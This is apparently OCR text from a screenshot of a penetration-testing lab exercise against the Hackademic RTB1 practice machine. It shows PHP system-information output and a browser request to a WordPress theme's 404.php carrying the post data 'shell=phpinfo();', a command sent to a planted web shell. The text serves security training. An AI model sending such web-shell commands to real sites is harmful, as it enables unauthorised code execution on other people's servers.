 PHP Version 5.3.3
php
System
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009
i686
Build Date
Jul 22 2010 16:21:15
Configure
Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu' '--
target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-config-
file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic'
'--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-
freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf'
'--with-t1lib=/usr' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--
with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
'--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encoding Other
http://192.168.5.51/Hackademic_RTB1/wp-content/themes/starburst/404.php
Post data Referrer User Agent Cookies
shell=phpinfo();